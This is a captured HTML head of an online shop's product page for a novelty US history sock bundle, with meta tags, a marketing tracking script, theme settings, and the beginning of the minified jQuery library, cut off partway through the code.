

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://shopsockysock.com/products/us-history-sock-bundle-1
body_size: 67613
content:
<!doctype html>
<html class="no-js" lang="en">
<head>
  <link rel="prefetch" as="document" href="https://shopsockysock.com">
  <link rel="preload" as="style" href="//shopsockysock.com/cdn/shop/t/17/assets/theme.scss.css?v=113820782937406066301769035888">
  <link rel="preload" as="script" href="//shopsockysock.com/cdn/shop/t/17/assets/vendor.js?v=172112159493104092271628760744">
  <link rel="preload" as="script" href="//shopsockysock.com/cdn/shop/t/17/assets/theme.js?v=119588253000287256331624623317">
 
 <script>
var head = document.head;
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = "https://176936.tracking.hyros.com/v1/lst/universal-script?ph=5df05e93caea512cab3e4eda45baaf73de40bd702cc18021ba2b7db525c7e9d3&tag=!tracking";
head.appendChild(script);
</script>
  <meta charset="utf-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
  <meta name="viewport" content="width=device-width,initial-scale=1">
  <meta name="theme-color" content="#ff0000">
  <link rel="canonical" href="https://shopsockysock.com/products/us-history-sock-bundle-1"><link rel="shortcut icon" href="//shopsockysock.com/cdn/shop/files/SS_Icon_Transparent_Background_32x32.png?v=1613700895" type="image/png"><title>US History Sock Bundle
&ndash; Socky Sock</title><meta name="description" content="🧦 ONE SIZE FITS ALL: Optimal fit for men&#39;s sizes 9-14 and women&#39;s sizes 5-11 🇺🇸 AMERICAN OWNED  ULTRA-FAST DELIVERY 🙌 ULTRA-QUALITY AND COMFORT 🥇 GOLD CERTIFIED PRODUCTION 😂 BE THE LIFE OF THE PARTY"><!-- /snippets/social-meta-tags.liquid -->


<meta property="og:site_name" content="Socky Sock">
<meta property="og:url" content="https://shopsockysock.com/products/us-history-sock-bundle-1">
<meta property="og:title" content="US History Sock Bundle">
<meta property="og:type" content="product">
<meta property="og:description" content="🧦 ONE SIZE FITS ALL: Optimal fit for men&#39;s sizes 9-14 and women&#39;s sizes 5-11 🇺🇸 AMERICAN OWNED  ULTRA-FAST DELIVERY 🙌 ULTRA-QUALITY AND COMFORT 🥇 GOLD CERTIFIED PRODUCTION 😂 BE THE LIFE OF THE PARTY">

  <meta property="og:price:amount" content="24.95">
  <meta property="og:price:currency" content="USD">

<meta property="og:image" content="http://shopsockysock.com/cdn/shop/products/US_History_Square_Pics_90c7eabc-1ad5-41bb-b7d6-66e153c668f3_1200x1200.png?v=1611783644"><meta property="og:image" content="http://shopsockysock.com/cdn/shop/products/DSC02340_1200x1200.jpg?v=1626982925"><meta property="og:image" content="http://shopsockysock.com/cdn/shop/products/DSC02304_1200x1200.jpg?v=1626982923">
<meta property="og:image:secure_url" content="https://shopsockysock.com/cdn/shop/products/US_History_Square_Pics_90c7eabc-1ad5-41bb-b7d6-66e153c668f3_1200x1200.png?v=1611783644"><meta property="og:image:secure_url" content="https://shopsockysock.com/cdn/shop/products/DSC02340_1200x1200.jpg?v=1626982925"><meta property="og:image:secure_url" content="https://shopsockysock.com/cdn/shop/products/DSC02304_1200x1200.jpg?v=1626982923">

<meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="US History Sock Bundle">
<meta name="twitter:description" content="🧦 ONE SIZE FITS ALL: Optimal fit for men&#39;s sizes 9-14 and women&#39;s sizes 5-11 🇺🇸 AMERICAN OWNED  ULTRA-FAST DELIVERY 🙌 ULTRA-QUALITY AND COMFORT 🥇 GOLD CERTIFIED PRODUCTION 😂 BE THE LIFE OF THE PARTY">
<link href="//shopsockysock.com/cdn/shop/t/17/assets/theme.scss.css?v=113820782937406066301769035888" rel="stylesheet" type="text/css" media="all" />
  <script>
    var theme = {
      breakpoints: {
        medium: 750,
        large: 990,
        widescreen: 1400
      },
      strings: {
        addToCart: "Add to cart",
        soldOut: "Sold out",
        unavailable: "Unavailable",
        regularPrice: "Regular price",
        salePrice: "Sale price",
        sale: "",
        fromLowestPrice: "[price]",
        vendor: "Vendor",
        showMore: "Show More",
        showLess: "Show Less",
        searchFor: "Search for",
        addressError: "Error looking up that address",
        addressNoResults: "No results for that address",
        addressQueryLimit: "You have exceeded the Google API usage limit. Consider upgrading to a \u003ca href=\"https:\/\/developers.google.com\/maps\/premium\/usage-limits\"\u003ePremium Plan\u003c\/a\u003e.",
        authError: "There was a problem authenticating your Google Maps account.",
        newWindow: "Opens in a new window.",
        external: "Opens external website.",
        newWindowExternal: "Opens external website in a new window.",
        removeLabel: "Remove [product]",
        update: "Update",
        quantity: "Quantity",
        discountedTotal: "Discounted total",
        regularTotal: "Regular total",
        priceColumn: "See Price column for discount details.",
        quantityMinimumMessage: "Quantity must be 1 or more",
        cartError: "There was an error while updating your cart. Please try again.",
        removedItemMessage: "Removed \u003cspan class=\"cart__removed-product-details\"\u003e([quantity]) [link]\u003c\/span\u003e from your cart.",
        unitPrice: "Unit price",
        unitPriceSeparator: "per",
        oneCartCount: "1 item",
        otherCartCount: "[count] items",
        quantityLabel: "Quantity: [count]",
        products: "Products",
        loading: "Loading",
        number_of_results: "[result_number] of [results_count]",
        number_of_results_found: "[results_count] results found",
        one_result_found: "1 result found"
      },
      moneyFormat: "${{amount}}",
      moneyFormatWithCurrency: "${{amount}} USD",
      settings: {
        predictiveSearchEnabled: true,
        predictiveSearchShowPrice: false,
        predictiveSearchShowVendor: false
      }
    }
    document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
  </script><script src="//shopsockysock.com/cdn/shop/t/17/assets/lazysizes.js?v=94224023136283657951624623314" async="async"></script>
  <script>/*! jQuery v2.2.3 | (c) jQuery Foundation | jquery.org/license */
!function(e,t){"object"==typeof module&&"object"==typeof module.exports?module.exports=e.document?t(e,!0):function(e){if(!e.document)throw new Error("jQuery requires a window with a document");return t(e)}:t(e)}("undefined"!=typeof window?window:this,function(T,e){function a(e){var t=!!e&&"length"in e&&e.length,n=K.type(e);return"function"!==n&&!K.isWindow(e)&&("array"===n||0===t||"number"==typeof t&&0<t&&t-1 in e)}function t(e,n,r){if(K.isFunction(n))return K.grep(e,function(e,t){return!!n.call(e,t,e)!==r});if(n.nodeType)return K.grep(e,function(e){return e===n!==r});if("string"==typeof n){if(ae.test(n))return K.filter(n,e,r);n=K.filter(n,e)}return K.grep(e,function(e){return-1<V.call(n,e)!==r})}function n(e,t){for(;(e=e[t])&&1!==e.nodeType;);return e}function r(){_.removeEventListener("DOMContentLoaded",r),T.removeEventListener("load",r),K.ready()}function i(){this.expando=K.expando+i.uid++}function u(e,t,n){var r;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(xe,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===n||"false"!==n&&("null"===n?null:+n+""===n?+n:ye.test(n)?K.parseJSON(n):n)}catch(e){}me.set(e,t,n)}else n=void 0;return n}function l(e,t,n,r){var i,o=1,s=20,a=r?function(){return r.cur()}:function(){return K.css(e,t,"")},u=a(),l=n&&n[3]||(K.cssNumber[t]?"":"px"),c=(K.cssNumber[t]||"px"!==l&&+u)&&Te.exec(K.css(e,t));if(c&&c[3]!==l)for(l=l||c[3],n=n||[],c=+u||1;o=o||".5",c/=o,K.style(e,t,c+l),o!==(o=a()/u)&&1!==o&&--s;);return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}function g(e,t){var n=void 0!==e.getElementsByTagName?e.getElementsByTagName(t||"*"):void 0!==e.querySelectorAll?e.querySelectorAll(t||"*"):[];return void 0===t||t&&K.nodeName(e,t)?K.merge([e],n):n}function h(e,t){for(var n=0,r=e.length;n<r;n++)ve.set(e[n],"globalEval",!t||ve.get(t[n],"globalEval"))}function v(e,t,n,r,i){for(var o,s,a,u,l,c=t.createDocumentFragment(),f=[],p=0,d=e.length;p<d;p++)if((o=e[p])||0===o)if("object"===K.type(o))K.merge(f,o.nodeType?[o]:o);else if(De.test(o)){for(s=s||c.appendChild(t.createElement("div")),a=(Ee.exec(o)||["",""])[1].toLowerCase(),a=Se[a]||Se._default,s.innerHTML=a[1]+K.htmlPrefilter(o)+a[2],l=a[0];l--;)s=s.lastChild;K.merge(f,s.childNodes),(s=c.firstChild).textContent=""}else f.push(t.createTextNode(o));for(c.textContent="",p=0;o=f[p++];)if(r&&-1<K.inArray(o,r))i&&i.push(o);else if(u=K.contains(o.ownerDocument,o),s=g(c.appendChild(o),"script"),u&&h(s),n)for(l=0;o=s[l++];)Ne.test(o.type||"")&&n.push(o);return c}function o(){return!0}function c(){return!1}function s(){try{return _.activeElement}catch(e){}}function f(e,t,n,r,i,o){var s,a;if("object"==typeof t){for(a in"string"!=typeof n&&(r=r||n,n=void 0),t)f(e,a,n,r,t[a],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=c;else if(!i)return e;return 1===o&&(s=i,(i=function(e){return K().off(e),s.apply(this,arguments)}).guid=s.guid||(s.guid=K.guid++)),e.each(function(){K.event.add(this,t,i,r,n)})}function p(e,t){return K.nodeName(e,"table")&&K.nodeName(11!==t.nodeType?t:t.firstChild,"tr")?e.getElementsByTagName("tbody")[0]||e.appendChild(e.ownerDocument.createElement("tbody")):e}function m(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function y(e){var t=Fe.exec(e.type);return t?e.type=t[1]:e.removeAttribute("type"),e}function d(e,t){var n,r,i,o,s,a;if(1===t.nodeType){if(ve.hasData(e)&&(o=ve.access(e),s=ve.set(t,o),a=o.events))for(i in delete s.handle,s.events={},a)for(n=0,r=a[i].length;n<r;n++)K.event.add(t,i,a[i][n]);me.hasData(e)&&(e=me.access(e),e=K.extend({},e),me.set(t,e))}}function x(n,r,i,o){r=z.apply([],r);var e,t,s,a,u,l,c=0,f=n.length,p=f-1,d=r[0],h=K.isFunction(d);if(h||1<f&&"string"==typeof d&&!J.checkClone&&Oe.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),x(t,r,i,o)});if(f&&(t=(e=v(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(a=(s=K.map(g(e,"script"),m)).length;c<f;c++)u=e,c!==p&&(u=K.clone(u,!0,!0),a&&K.merge(s,g(u,"script"))),i.call(n[c],u,c);if(a)for(l=s[s.length-1].ownerDocument,K.map(s,y),c=0;c<a;c++)u=s[c],Ne.test(u.type||"")&&!ve.access(u,"globalEval")&&K.contains(l,u)&&(u.src?K._evalUrl&&K._evalUrl(u.src):K.globalEval(u.textContent.replace(Pe,"")))}return n}function b(e,t,n){for(var r,i=t?K.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||K.cleanData(g(r)),r.parentNode&&(n&&K.contains(r.ownerDocument,r)&&h(g(r,"script")),r.parentNode.removeChild(r));return e}function w(e,t){e=K(t.createElement(e)).appendTo(t.body),t=K.css(e[0],"display");return e.detach(),t}function C(e){var t=_,n=ze[e];return n||("none"!==(n=w(e,t))&&n||((t=(Me=(Me||K("<iframe frameborder='0' width='0' height='0'/>")).appendTo(t.documentElement))[0].contentDocument).write(),t.close(),n=w(e,t),Me.detach()),ze[e]=n),n}function k(e,t,n){var r,i,o=e.style;return""!==(i=(n=n||Ye(e))?n.getPropertyValue(t)||n[t]:void 0)&&void 0!==i||K.contains(e.ownerDocument,e)||(i=K.style(e,t)),n&&!J.pixelMarginRight()&&Ve.test(i)&&Ue.test(t)&&(r=o.width,e=o.minWidth,t=o.maxWidth,o.minWidth=o.maxWidth=o.width=i,i=n.width,o.width=r,o.minWidth=e,o.maxWidth=t),void 0!==i?i+"":i}function E(e,t){return{get:function(){return e()?void delete this.get:(this.get=t).apply(this,arguments)}}}function N(e){if(e in tt)return e;for(var t=e[0].toUpperCase()+e.slice(1),n=et.length;n--;)if((e=et[n]+t)in tt)return e}function S(e,t,n){var r=Te.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function D(e,t,n,r,i){for(var o=n===(r?"border":"content")?4:"width"===t?1:0,s=0;o<4;o+=2)"margin"===n&&(s+=K.css(e,n+Ce[o],!0,i)),r?("content"===n&&(s-=K.css(e,"padding"+Ce[o],!0,i)),"margin"!==n&&(s-=K.css(e,"border"+Ce[o]+"Width",!0,i))):(s+=K.css(e,"padding"+Ce[o],!0,i),"padding"!==n&&(s+=K.css(e,"border"+Ce[o]+"Width",!0,i)));return s}function j(e,t,n){var r=!0,i="width"===t?e.offsetWidth:e.offsetHeight,o=Ye(e),s="border-box"===K.css(e,"boxSizing",!1,o);if(_.msFullscreenElement&&T.top!==T&&e.getClientRects().length&&(i=Math.round(100*e.getBoundingClientRect()[t])),i<=0||null==i){if(((i=k(e,t,o))<0||null==i)&&(i=e.style[t]),Ve.test(i))return i;r=s&&(J.boxSizingReliable()||i===e.style[t]),i=parseFloat(i)||0}return i+D(e,t,n||(s?"border":"content"),r,o)+"px"}function A(e,t){for(var n,r,i,o=[],s=0,a=e.length;s<a;s++)(r=e[s]).style&&(o[s]=ve.get(r,"olddisplay"),n=r.style.display,t?(o[s]||"none"!==n||(r.style.display=""),""===r.style.display&&be(r)&&(o[s]=ve.access(r,"olddisplay",C(r.nodeName)))):(i=be(r),"none"===n&&i||ve.set(r,"olddisplay",i?n:K.css(r,"display"))));for(s=0;s<a;s++)(r=e[s]).style&&(t&&"none"!==r.style.display&&""!==r.style.display||(r.style.display=t?o[s]||"":"none"));return e}function q(e,t,n,r,i){return new q.prototype.init(e,t,n,r,i)}function L(){return T.setTimeout(function(){nt=void 0}),nt=K.now()}function H(e,t){var n,r=0,i={height:e};for(t=t?1:0;r<4;r+=2-t)i["margin"+(n=Ce[r])]=i["padding"+n]=e;return t&&(i.opacity=i.width=e),i}function O(e,t,n){for(var r,i=(F.tweeners[t]||[]).concat(F.tweeners["*"]),o=0,s=i.length;o<s;o++)if(r=i[o].call(n,t,e))return r}function F(i,e,t){var n,o,r=0,s=F.prefilters.length,a=K.Deferred().always(function(){delete u.elem}),u=function(){if(o)return!1;for(var e=nt||L(),e=Math.max(0,l.startTime+l.duration-e),t=1-(e/l.duration||0),n=0,r=l.tweens.length;n<r;n++)l.tweens[n].run(t);return a.notifyWith(i,[l,t,e]),t<1&&r?e:(a.resolveWith(i,[l]),!1)},l=a.promise({elem:i,props:K.extend({},e),opts:K.extend(!0,{specialEasing:{},easing:K.easing._default},t),originalProperties:e,originalOptions:t,startTime:nt||L(),duration:t.duration,tweens:[],createTween:function(e,t){e=K.Tween(i,l.opts,e,t,l.opts.specialEasing[e]||l.opts.easing);return l.tweens.push(e),e},stop:function(e){var t=0,n=e?l.tweens.length:0;if(o)return this;for(o=!0;t<n;t++)l.tweens[t].run(1);return e?(a.notifyWith(i,[l,1,0]),a.resolveWith(i,[l,e])):a.rejectWith(i,[l,e]),this}}),c=l.props;for(function(e,t){var n,r,i,o,s;for(n in e)if(r=K.camelCase(n),i=t[r],o=e[n],K.isArray(o)&&(i=o[1],o=e[n]=o[0]),n!==r&&(e[r]=o,delete e[n]),s=K.cssHooks[r],s&&"expand"in s)for(n in o=s.expand(o),delete e[r],o)n in e||(e[n]=o[n],t[n]=i);else t[r]=i}(c,l.opts.specialEasing);r<s;r++)if(n=F.prefilters[r].call(l,i,c,l.opts))return K.isFunction(n.stop)&&(K._queueHooks(l.elem,l.opts.queue).stop=K.proxy(n.stop,n)),n;return K.map(c,O,l),K.isFunction(l.opts.start)&&l.opts.start.call(i,l),K.fx.timer(K.extend(u,{elem:i,anim:l,queue:l.opts.queue})),l.progress(l.opts.progress).done(l.opts.done,l.opts.complete).fail(l.opts.fail).always(l.opts.always)}function P(e){return e.getAttribute&&e.getAttribute("class")||""}function R(o){return function(e,t){"string"!=typeof e&&(t=e,e="*");var n,r=0,i=e.toLowerCase().match(de)||[];if(K.isFunction(t))for(;n=i[r++];)"+"===n[0]?(n=n.slice(1)||"*",(o[n]=o[n]||[]).unshift(t)):(o[n]=o[n]||[]).push(t)}}function M(t,r,i,o){function s(e){var n;return a[e]=!0,K.each(t[e]||[],function(e,t){t=t(r,i,o);return"string"!=typeof t||u||a[t]?u?!(n=t):void 0:(r.dataTypes.unshift(t),s(t),!1)}),n}var a={},u=t===Ct;return s(r.dataTypes[0])||!a["*"]&&s("*")}function I(e,t){var n,r,i=K.ajaxSettings.flatOptions||{};for(n in t)void 0!==t[n]&&((i[n]?e:r=r||{})[n]=t[n]);return r&&K.extend(!0,e,r),e}function W(e){return K.isWindow(e)?e:9===e.nodeType&&e.defaultView}function $(e,t){return t.toUpperCase()}var B=[],_=T.document,X=B.slice,z=B.concat,U=B.push,V=B.indexOf,Y={},G=Y.toString,Q=Y.hasOwnProperty,J={},K=function(e,t){return new K.fn.init(e,t)},Z=/^[\s\uFEFF\xA0]+|[\s\uFEFF\xA0]+$/g,ee=/^-ms-/,te=/-([\da-z])/gi;K.fn=K.prototype={jquery:"2.2.3",constructor:K,selector:"",length:0,toArray:function(){return X.call(this)},get:function(e){return null!=e?e<0?this[e+this.length]:this[e]:X.call(this)},pushStack:function(e){e=K.merge(this.constructor(),e);return e.prevObject=this,e.context=this.context,e},each:function(e){return K.each(this,e)},map:function(n){return this.pushStack(K.map(this,function(e,t){return n.call(e,t,e)}))},slice:function(){return this.pushStack(X.apply(this,arguments))},first:function(){return this.eq(0)},last:function(){return this.eq(-1)},eq:function(e){var t=this.length,e=+e+(e<0?t:0);return this.pushStack(0<=e&&e<t?[this[e]]:[])},end:function(){return this.prevObject||this.constructor()},push:U,sort:B.sort,splice:B.splice},K.extend=K.fn.extend=function(){var e,t,n,r,i,o=arguments[0]||{},s=1,a=arguments.length,u=!1;for("boolean"==typeof o&&(u=o,o=arguments[s]||{},s++),"object"==typeof o||K.isFunction(o)||(o={}),s===a&&(o=this,s--);s<a;s++)if(null!=(e=arguments[s]))for(t in e)i=o[t],n=e[t],o!==n&&(u&&n&&(K.isPlainObject(n)||(r=K.isArray(n)))?(i=r?(r=!1,i&&K.isArray(i)?i:[]):i&&K.isPlainObject(i)?i:{},o[t]=K.extend(u,i,n)):void 0!==n&&(o[t]=n));return o},K.extend({expando:"jQuery"+("2.2.3"+Math.random()).replace(/\D/g,""),isReady:!0,error:function(e){throw new Error(e)},noop:function(){},isFunction:function(e){return"function"===K.type(e)},isArray:Array.isArray,isWindow:function(e){return null!=e&&e===e.window},isNumeric:function(e){var t=e&&e.toString();return!K.isArray(e)&&0<=t-parseFloat(t)+1},isPlainObject:function(e){if("object"!==K.type(e)||e.nodeType||K.isWindow(e))return!1;if(e.constructor&&!Q.call(e,"constructor")&&!Q.call(e.constructor.prototype||{},"isPrototypeOf"))return!1;for(var t in e);return void 0===t||Q.call(e,t)},isEmptyObject:function(e){for(var t in e)return!1;return!0},type:function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?Y[G.call(e)]||"object":typeof e},globalEval:function(e){var t,n=eval;(e=K.trim(e))&&(1===e.indexOf("use strict")?((t=_.createElement("script")).text=e,_.head.appendChild(t).parentNode.removeChild(t)):n(e))},camelCase:function(e){return e.replace(ee,"ms-").replace(te,$)},nodeName:function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},each:function(e,t){var n,r=0;if(a(e))for(n=e.length;r<n&&!1!==t.call(e[r],r,e[r]);r++);else for(r in e)if(!1===t.call(e[r],r,e[r]))break;return e},trim:function(e){return null==e?"":(e+"").replace(Z,"")},makeArray:function(e,t){t=t||[];return null!=e&&(a(Object(e))?K.merge(t,"string"==typeof e?[e]:e):U.call(t,e)),t},inArray:function(e,t,n){return null==t?-1:V.call(t,e,n)},merge:function(e,t){for(var n=+t.length,r=0,i=e.length;r<n;r++)e[i++]=t[r];return e.length=i,e},grep:function(e,t,n){for(var r=[],i=0,o=e.length,s=!n;i<o;i++)!t(e[i],i)!=s&&r.push(e[i]);return r},map:function(e,t,n){var r,i,o=0,s=[];if(a(e))for(r=e.length;o<r;o++)null!=(i=t(e[o],o,n))&&s.push(i);else for(o in e)i=t(e[o],o,n),null!=i&&s.push(i);return z.apply([],s)},guid:1,proxy:function(e,t){var n,r;return"string"==typeof t&&(r=e[t],t=e,e=r),K.isFunction(e)?(n=X.call(arguments,2),(r=function(){return e.apply(t||this,n.concat(X.call(arguments)))}).guid=e.guid=e.guid||K.guid++,r):void 0},now:Date.now,support:J}),"function"==typeof Symbol&&(K.fn[Symbol.iterator]=B[Symbol.iterator]),K.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){Y["[object "+t+"]"]=t.toLowerCase()});var ne=function(n){function b(e,t,n,r){var i,o,s,a,u,l,c,f,p=t&&t.ownerDocument,d=t?t.nodeType:9;if(n=n||[],"string"!=typeof e||!e||1!==d&&9!==d&&11!==d)return n;if(!r&&((t?t.ownerDocument||t:M)!==A&&j(t),t=t||A,L)){if(11!==d&&(l=he.exec(e)))if(i=l[1]){if(9===d){if(!(s=t.getElementById(i)))return n;if(s.id===i)return n.push(s),n}else if(p&&(s=p.getElementById(i))&&P(t,s)&&s.id===i)return n.push(s),n}else{if(l[2])return G.apply(n,t.getElementsByTagName(e)),n;if((i=l[3])&&v.getElementsByClassName&&t.getElementsByClassName)return G.apply(n,t.getElementsByClassName(i)),n}if(v.qsa&&!_[e+" "]&&(!H||!H.test(e))){if(1!==d)p=t,f=e;else if("object"!==t.nodeName.toLowerCase()){for((a=t.getAttribute("id"))?a=a.replace(ve,"\\$&"):t.setAttribute("id",a=R),o=(c=C(e)).length,u=le.test(a)?"#"+a:"[id='"+a+"']";o--;)c[o]=u+" "+g(c[o]);f=c.join(","),p=ge.test(e)&&h(t.parentNode)||t}if(f)try{return G.apply(n,p.querySelectorAll(f)),n}catch(e){}finally{a===R&&t.removeAttribute("id")}}}return E(e.replace(ie,"$1"),t,n,r)}function e(){function n(e,t){return r.push(e+" ")>T.cacheLength&&delete n[r.shift()],n[e+" "]=t}var r=[];return n}function u(e){return e[R]=!0,e}function t(e){var t=A.createElement("div");try{return!!e(t)}catch(e){return!1}finally{t.parentNode&&t.parentNode.removeChild(t),t=null}}function r(e,t){for(var n=e.split("|"),r=n.length;r--;)T.attrHandle[n[r]]=t}function l(e,t){var n=t&&e,r=n&&1===e.nodeType&&1===t.nodeType&&(~t.sourceIndex||1<<31)-(~e.sourceIndex||1<<31);if(r)return r;if(n)for(;n=n.nextSibling;)if(n===t)return-1;return e?1:-1}function i(s){return u(function(o){return o=+o,u(function(e,t){for(var n,r=s([],e.length,o),i=r.length;i--;)e[n=r[i]]&&(e[n]=!(t[n]=e[n]))})})}function h(e){return e&&void 0!==e.getElementsByTagName&&e}function o(){}function g(e){for(var t=0,n=e.length,r="";t<n;t++)r+=e[t].value;return r}function p(s,e,t){var a=e.dir,u=t&&"parentNode"===a,l=W++;return e.first?function(e,t,n){for(;e=e[a];)if(1===e.nodeType||u)return s(e,t,n)}:function(e,t,n){var r,i,o=[I,l];if(n){for(;e=e[a];)if((1===e.nodeType||u)&&s(e,t,n))return!0}else for(;e=e[a];)if(1===e.nodeType||u){if((i=(r=(i=e[R]||(e[R]={}))[e.uniqueID]||(i[e.uniqueID]={}))[a])&&i[0]===I&&i[1]===l)return o[2]=i[2];if((r[a]=o)[2]=s(e,t,n))return!0}}}function d(i){return 1<i.length?function(e,t,n){for(var r=i.length;r--;)if(!i[r](e,t,n))return!1;return!0}:i[0]}function w(e,t,n,r,i){for(var o,s=[],a=0,u=e.length,l=null!=t;a<u;a++)(o=e[a])&&(n&&!n(o,r,i)||(s.push(o),l&&t.push(a)));return s}function y(d,h,g,v,m,e){return v&&!v[R]&&(v=y(v)),m&&!m[R]&&(m=y(m,e)),u(function(e,t,n,r){var i,o,s,a=[],u=[],l=t.length,c=e||function(e,t,n){for(var r=0,i=t.length;r<i;r++)b(e,t[r],n);return n}(h||"*",n.nodeType?[n]:n,[]),f=!d||!e&&h?c:w(c,a,d,n,r),p=g?m||(e?d:l||v)?[]:t:f;if(g&&g(f,p,n,r),v)for(i=w(p,u),v(i,[],n,r),o=i.length;o--;)(s=i[o])&&(p[u[o]]=!(f[u[o]]=s));if(e){if(m||d){if(m){for(i=[],o=p.length;o--;)(s=p[o])&&i.push(f[o]=s);m(null,p=[],i,r)}for(o=p.length;o--;)(s=p[o])&&-1<(i=m?J(e,s):a[o])&&(e[i]=!(t[i]=s))}}else p=w(p===t?p.splice(l,p.length):p),m?m(null,t,p,r):G.apply(t,p)})}function s(v,m){function e(e,t,n,r,i){var o,s,a,u=0,l="0",c=e&&[],f=[],p=N,d=e||x&&T.find.TAG("*",i),h=I+=null==p?1:Math.random()||.1,g=d.length;for(i&&(N=t===A||t||i);l!==g&&null!=(o=d[l]);l++){if(x&&o){for(s=0,t||o.ownerDocument===A||(j(o),n=!L);a=v[s++];)if(a(o,t||A,n)){r.push(o);break}i&&(I=h)}y&&((o=!a&&o)&&u--,e&&c.push(o))}if(u+=l,y&&l!==u){for(s=0;a=m[s++];)a(c,f,t,n);if(e){if(0<u)for(;l--;)c[l]||f[l]||(f[l]=V.call(r));f=w(f)}G.apply(r,f),i&&!e&&0<f.length&&1<u+m.length&&b.uniqueSort(r)}return i&&(I=h,N=p),c}var y=0<m.length,x=0<v.length;return y?u(e):e}function f(e,t,n){var r="0x"+t-65536;return r!=r||n?t:r<0?String.fromCharCode(65536+r):String.fromCharCode(r>>10|55296,1023&r|56320)}function a(){j()}var c,v,T,m,x,C,k,E,N,S,D,j,A,q,L,H,O,F,P,R="sizzle"+ +new Date,M=n.document,I=0,W=0,$=e(),B=e(),_=e(),X=function(e,t){return e===t&&(D=!0),0},z={}.hasOwnProperty,U=[],V=U.pop,Y=U.push,G=U.push,Q=U.slice,J=function(e,t){for(var n=0,r=e.length;n<r;n++)if(e[n]===t)return n;return-1},K="checked|selected|async|autofocus|autoplay|controls|defer|disabled|hidden|ismap|loop|multiple|open|readonly|required|scoped",Z="[\\x20\\t\\r\\n\\f]",ee="(?:\\\\.|[\\w-]|[^\\x00-\\xa0])+",te="\\["+Z+"*("+ee+")(?:"+Z+"*([*^$|!~]?=)"+Z+"*(?:'((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\"|("+ee+"))|)"+Z+"*\\]",ne=":("+ee+")(?:\\((('((?:\\\\.|[^\\\\'])*)'|\"((?:\\\\.|[^\\\\\"])*)\")|((?:\\\\.|[^\\\\()[\\]]|"+te+")*)|.*)\\)|)",re=new RegExp(Z+"+","g"),ie=new RegExp("^"+Z+"+|((?:^|[^\\\\])(?:\\\\.)*)"+Z+"+$","g"),oe=new RegExp("^"+Z+"*,"+Z+"*"),se=new RegExp("^"+Z+"*([>+~]|"+Z+")"+Z+"*"),ae=new RegExp("="+Z+"*([^\\]'\"]*?)"+Z+"*\\]","g"),ue=new RegExp(ne),le=new RegExp("^"+ee+"$"),ce={ID:new RegExp("^#("+ee+")"),CLASS:new RegExp("^\\.("+ee+")"),TAG:new RegExp("^("+ee+"|[*])"),ATTR:new RegExp("^"+te),PSEUDO:new RegExp("^"+ne),CHILD:new 